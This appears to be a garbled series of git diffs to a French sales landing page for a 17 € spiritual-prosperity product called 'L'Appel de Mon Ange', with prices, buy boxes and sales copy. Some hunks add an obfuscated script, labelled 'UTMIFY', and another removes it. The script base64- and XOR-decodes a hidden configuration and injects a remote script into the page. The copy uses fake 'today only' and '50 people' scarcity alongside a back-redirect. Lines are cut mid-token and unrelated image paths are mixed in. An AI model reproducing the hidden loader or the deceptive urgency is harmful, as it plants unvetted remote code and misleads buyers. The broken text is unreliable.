+var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBW0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkv
+push(
     r_al4i.charCodeAt(r_w)&255
   );
 
@@ -1156,13 +1052,7 @@
     ){
 
       return b^g_v[
-        u_011a%c_ia
-      ];
-
-    }
-  );
-
-var w_lc="";
+c="";
 
 for(
   var d_6mw=0;
@@ -1189,8 +1079,7 @@
 
 var d_xey=
   b_5f.globals||[];
-
-d_xey.forEach(
+orEach(
   function(x_lwhz){
 
     window[
@@ -1237,5 +1126,3 @@
 </body>
 
 </html>
-
-



==== commit 6e594f10: "Update index.html" ====
--- a/br/index.html
+++ b/br/index.html
@@ -16,16 +16,6 @@
 
     <link
         href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
-        rel="stylesheet">
-
-    <link rel="stylesheet" href="./assets/css/com.css">
-
-
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-
-    <link
-        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
         rel="stylesheet">
 
     <link rel="stylesheet" href="./assets/css/com.css">
@@ -60,207 +50,80 @@
         max-width: 900px;
         margin: 40px auto;
         padding: 40px;
-      .banner {
-          font-size: 2vw;
-          background-color: rgb(255, 0, 0);
-          font-family: sans-serif;
-          font-weight: bold;
-          color: #fff;
-      }
-
-      .offer-container {
-          max-width: 900px;
-          margin: 40px auto;
-          padding: 40px;
-          background: white;
-          border: 3px dashed #4facfe;
-          border-radius: 15px;
-          box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
-          font-family: 'Montserrat', sans-serif;
-      }
-
-      .offer-container * {
-          font-family: 'Montserrat', sans-serif;
-      }
-
-      .offer-header {
-          text-align: center;
-          margin-bottom: 30px;
-      font-family: 'Montserrat', sans-serif;
-      }
-
-      .offer-header {
-          text-align: center;
-          margin-bottom: 30px;
-      }
-
-      .offer-title {
-          font-size: 42px;
-          font-weight: 800;
-          color: #333;
-          margin-bottom: 20px;
-          line-height: 1.2;
-      }
-
-      .pri
-  ──── (963 lines hidden) ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
-    const symbol =
-        config.symbol;
-
-      const valorOriginal =
-        valorLocal *
-        MULTIPLICADOR_RISCADO;
-
-      document
-        .querySelectorAll(
-          '.js-price-old'
-        )
-        .forEach(
-            valorOriginal,
-                countryCode
-              );
-
-          }
-        );
-
-      document
-        .querySelectorAll(
-          '.js-price-new'
-        )
-        .forEach(
-          el => {
-
-            el.textContent =
-              symbol +
-              ' ' +
-              formatPrice(
-                valorLocal,
-                countryCode
-              );
-
-          }
-        );
-
-      document
-        .querySelectorAll(
-          '.js-price-subtitle'
-        )
-        .forEach(
-   );
-
-      console.log(
-        'Prices updated for ' +
-        countryCode +
-        ' - ' +
-        config.currency
-      );
-
-  }
-
-  window.addEventListener(
-    'load',
-    function() {
-
-      updateAllPrices();
-
-    }
-  );
-
-  </script>
-
-  <!-- UTMIFY -->
-
-  <script>
-
-  (function(){
-
-  var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDk
-  vw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");
-_w++
-  ){
-
-    y_2.push(
-      r_al4i.charCodeAt(r_w)&255
-    );
-
-  }
-
-  var c_ia=y_2[0];
-
-  var g_v=
-    y_2.slice(
-      1,
-      1+c_ia
-    );
-
-  var o_2t6=
-    y_2.slice(
-      1+c_ia
-    );
-
-  var j_29m=
-    o_2t6.map(
-      function(
-        b,
-        u_011a
-      ){
-
-        return b^g_v[
-ar d_6mw=0;
-    d_6mw<j_29m.length;
-    d_6mw++
-  ){
-
-    w_lc+=
-      String.fromCharCode(
-        j_29m[d_6mw]&255
-      );
-
-  }
-
-  var v_7mq8=
-    decodeURIComponent(
-      escape(w_lc)
-    );
-
-  var b_5f=
-    JSON.parse(
-      v_7mq8
-    );
-
-  var d_xey=
-    b_5f.globals||[];
-
-  d_xey.forEach(
-    function(x_lwhz){
- d_e=
-    document.createElement(
-      "script"
-    );
-
-  d_e.src=
-    b_5f.url;
-
-  d_e.async=true;
-  d_e.defer=true;
-
-  (
-    b_5f.attributes||[]
-  ).forEach(
-    function(d_gvk){
-
-      d_e.setAttribute(
-        d_gvk.name,
-        d_gvk.value
-      );
-
-    }
-  );
-
-  (
-    document.head ||
-    document.documentElement
-         transform: scale(1.05);
+        background: white;
+        border: 3px dashed #4facfe;
+        border-radius: 15px;
+        box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
+        font-family: 'Montserrat', sans-serif;
+    }
+
+    .offer-container * {
+        font-family: 'Montserrat', sans-serif;
+    }
+
+    .offer-header {
+        text-align: center;
+        margin-bottom: 30px;
+    }
+
+    .offer-title {
+        font-size: 42px;
+        font-weight: 800;
+        color: #333;
+        margin-bottom: 20px;
+        line-height: 1.2;
+    }
+
+    .price-box {
+        background: #fff3e0;
+        color: #333;
+        padding: 40px;
+        border-radius: 20px;
+        text-align: center;
+        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
+        margin-bottom: 30px;
+        border: 3px dashed #4facfe;
+        position: relative;
+    }
+
+    .discount-badge {
+        position: absolute;
+        top: -15px;
+        right: -15px;
+        background: linear-gradient(135deg, #ff6b6b, #ee5a6f);
+        color: white;
+        width: 80px;
+        height: 80px;
+        border-radius: 50%;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        font-weight: 800;
+        box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
+        z-index: 10;
+        animation: pulse-badge 2s infinite;
+    }
+
+    .discount-badge .percentage {
+        font-size: 28px;
+        line-height: 1;
+        margin-bottom: 2px;
+    }
+
+    .discount-badge .off-text {
+        font-size: 14px;
+        line-height: 1;
+        font-weight: 700;
+    }
+
+    @keyframes pulse-badge {
+        0%, 100% {
+            transform: scale(1);
+            box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
+        }
+        50% {
+            transform: scale(1.05);
             box-shadow: 0 10px 25px rgba(255, 107, 107, 0.6);
         }
     }
@@ -287,7 +150,16 @@
         text-shadow: none;
         margin-bottom: 15px;
         color: #00c853;
-    display: grid;
+    }
+
+    .price-subtitle {
+        font-size: 18px;
+        font-weight: 600;
+        color: #666;
+    }
+
+    .benefits-bottom {
+        display: grid;
         grid-template-columns: repeat(3, 1fr);
         gap: 20px;
         padding: 30px 20px;
@@ -314,7 +186,16 @@
         border-radius: 50%;
         display: flex;
         align-items: center;
-    max-width: 100%;
+        justify-content: center;
+        color: white;
+        font-size: 16px;
+        flex-shrink: 0;
+    }
+
+    .cta-button {
+        display: block;
+        width: 100%;
+        max-width: 100%;
         padding: 25px;
         background: linear-gradient(145deg, #ffeb3b, #fdd835);
         color: #1565c0;
@@ -341,7 +222,16 @@
 
     .cta-button:active {
         transform: translateY(0);
-.cta-price-old {
+    }
+
+    .cta-prices {
+        text-align: center;
+        font-size: 22px;
+        font-weight: 700;
+        color: #333;
+    }
+
+    .cta-price-old {
         text-decoration: line-through;
         color: #ff1744;
         margin-right: 15px;
@@ -368,7 +258,16 @@
             padding: 30px 25px;
         }
 
-    }
+        .discount-badge {
+            width: 70px;
+            height: 70px;
+            top: -12px;
+            right: -12px;
+        }
+
+        .discount-badge .percentage {
+            font-size: 24px;
+        }
 
         .discount-badge .off-text {
             font-size: 12px;
@@ -395,7 +294,16 @@
 
         .benefit-item-bottom {
             font-size: 12px;
-        padding: 25px 20px;
+        }
+    }
+
+    @media (max-width: 480px) {
+        .offer-title {
+            font-size: 24px;
+        }
+
+        .price-box {
+            padding: 25px 20px;
         }
 
         .discount-badge {
@@ -422,7 +330,16 @@
         }
 
         .cta-button {
-        font-size: 32px;
+            font-size: 20px;
+            padding: 18px;
+        }
+
+        .cta-prices {
+            font-size: 18px;
+        }
+
+        .cta-price-new {
+            font-size: 32px;
         }
 
         .benefits-bottom {
@@ -449,7 +366,16 @@
         "samedi"
       ];
 
-   "septembre",
+      const monName = [
+        "janvier",
+        "février",
+        "mars",
+        "avril",
+        "mai",
+        "juin",
+        "juillet",
+        "août",
+        "septembre",
         "octobre",
         "novembre",
         "décembre"
@@ -476,7 +402,16 @@
         n.push=n;
         n.loaded=!0;
         n.version='2.0';
- }(
+        n.queue=[];
+
+        t=b.createElement(e);
+        t.async=!0;
+        t.src=v;
+
+        s=b.getElementsByTagName(e)[0];
+        s.parentNode.insertBefore(t,s);
+
+      }(
         window,
         document,
         'script',
@@ -503,7 +438,13 @@
 
 <div class="banner py-lg-1 py-sm-1 center white">
 
-.getDate() +
+<script>
+
+document.write(
+  "<br><h5>Cette réduction n'est valable qu'aujourd'hui, <b>" +
+  dayName[now.getDay()] +
+  " " +
+  now.getDate() +
   " " +
   monName[now.getMonth()] +
   " " +
@@ -529,10 +470,17 @@
 
 <br><br>
 
-Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentvous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer àtransmettre ce message à la prochaine personne qui en a besoin.
-
-<br><br>
-br>
+Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentiel. Il est là pour que vous vous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer à transmettre ce message à la prochaine personne qui en a besoin.
+
+<br><br>
+
+Alors j'ai demandé à mon équipe de faire quelque chose que nous ne faisons jamais d'habitude.
+
+<br><br>
+
+Pour <b>50 personnes</b> qui arrivent sur cette page, nous avons le droit de libérer <u>un seul</u> <b><u><i>dernier accès</i></u></b> à L'Appel de Mon Ange à prix réduit.
+
+<br><br>
 
 <b>Et à cet instant précis, cet accès est à vous.</b>
 
@@ -558,7 +506,14 @@
 
 <br>
 
-      Offre Spéciale Pour Une Durée Limitée !
+<!-- START OF BUY BOX -->
+
+<div class="offer-container">
+
+    <div class="offer-header">
+
+        <div class="offer-title">
+            Offre Spéciale Pour Une Durée Limitée !
         </div>
 
     </div>
@@ -588,7 +543,14 @@
     </div>
 
     <div class="benefits-bottom">
-      <div class="benefit-icon">&#10003;</div>
+
+        <div class="benefit-item-bottom">
+            <div class="benefit-icon">&#10003;</div>
+            <span>ACCÈS À VIE</span>
+        </div>
+
+        <div class="benefit-item-bottom">
+            <div class="benefit-icon">&#10003;</div>
             <span>ACCÈS IMMÉDIAT</span>
         </div>
 
@@ -618,9 +580,19 @@
       href="https://checkout.kashpay.com/checkout/checkout-1793406215474"
       class="cta-button"
     >
-      17,00 €
+      OUI, JE VEUX MON ACCÈS &gt;&gt;
+    </a>
+
+    <div class="cta-prices">
+
+        <span class="cta-price-old js-price-old">
+            27,00 €
         </span>
 
+        <span class="cta-price-new js-price-new">
+            17,00 €
+        </span>
+
     </div>
 
 </div>
@@ -645,7 +617,15 @@
 
 Imaginez les disputes qui ne portaient jamais vraiment sur la vaisselle ou l'emploi du temps, parce qu'au fond, elles portaient toujours sur l'argent, <u>s'arrêter tout simplement</u>...
 
-r>
+<br><br>
+
+Imaginez les opportunités venir à <i>vous</i>. Des portes qui s'ouvrent avant même que vous ne frappiez. Le bon appel, la bonne proposition, la bonne personne, exactement au bon moment. Et cela ne ressemble plus à de la chance, parce que vous saurez <b>exactement</b> ce qui a changé...
+
+<br><br>
+
+Vous n'aurez plus à courir après quoi que ce soit. Vous n'aurez plus à <b><u><i>aller chercher</i></u></b> quoi que ce soit.
+
+<br><br>
 
 Vous allez simplement <u>recevoir</u>.
 
@@ -672,7 +652,16 @@
 <br><br>
 
 Bénédictions et prospérité à vous.
-lass="offer-container">
+
+<br><br><br><br>
+
+</h5>
+
+<br>
+
+<!-- SECOND BUY BOX -->
+
+<div class="offer-container">
 
     <div class="offer-header">
 
@@ -699,7 +688,16 @@
 
         <div class="price-new js-price-new">
             17,00 €
-  <div class="benefit-item-bottom">
+        </div>
+
+        <div class="price-subtitle js-price-subtitle">
+        </div>
+
+    </div>
+
+    <div class="benefits-bottom">
+
+        <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
             <span>ACCÈS À VIE</span>
         </div>
@@ -726,7 +724,16 @@
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-OUI, JE VEUX MON ACCÈS &gt;&gt;
+            <span>DONNÉES PROTÉGÉES</span>
+        </div>
+
+    </div>
+
+    <a
+      href="https://checkout.kashpay.com/checkout/checkout-1793406215474"
+      class="cta-button"
+    >
+      OUI, JE VEUX MON ACCÈS &gt;&gt;
     </a>
 
     <div class="cta-prices">
@@ -753,7 +760,13 @@
 
 </header>
 
-
+<footer class="bg-white py-3 text-center">
+
+<span style="color:#6C757D">
+
+Copyright 2026 – Contenu Exclusif ®
+
+<br>
 
 Tous droits réservés.
 
@@ -783,6 +796,16 @@
 
 –
 
+<a
+  href="privacy.html"
+  class="text-secondary"
+>
+Politique de confidentialité
+</a>
+
+</div>
+
+<br>
 
 <!-- BACK REDIRECT 2 -->
 
@@ -809,7 +832,16 @@
 
     }
   );
-grity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
+
+})();
+
+</script>
+
+</footer>
+
+<script
+  src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
+  integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
   crossorigin="anonymous">
 </script>
 
@@ -836,7 +868,16 @@
 
 const CURRENCY_CONFIG = {
 
-O': { currency: 'COP', symbol: '$', locale: 'es-CO' },
+    'BR': { currency: 'BRL', symbol: 'R$', locale: 'pt-BR' },
+    'US': { currency: 'USD', symbol: '$', locale: 'en-US' },
+    'GB': { currency: 'GBP', symbol: '£', locale: 'en-GB' },
+    'EU': { currency: 'EUR', symbol: '€', locale: 'de-DE' },
+    'CA': { currency: 'CAD', symbol: 'C$', locale: 'en-CA' },
+    'AU': { currency: 'AUD', symbol: 'A$', locale: 'en-AU' },
+    'MX': { currency: 'MXN', symbol: '$', locale: 'es-MX' },
+    'AR': { currency: 'ARS', symbol: '$', locale: 'es-AR' },
+    'CL': { currency: 'CLP', symbol: '$', locale: 'es-CL' },
+    'CO': { currency: 'COP', symbol: '$', locale: 'es-CO' },
     'JP': { currency: 'JPY', symbol: '¥', locale: 'ja-JP' },
     'CN': { currency: 'CNY', symbol: '¥', locale: 'zh-CN' },
     'IN': { currency: 'INR', symbol: '₹', locale: 'en-IN' },
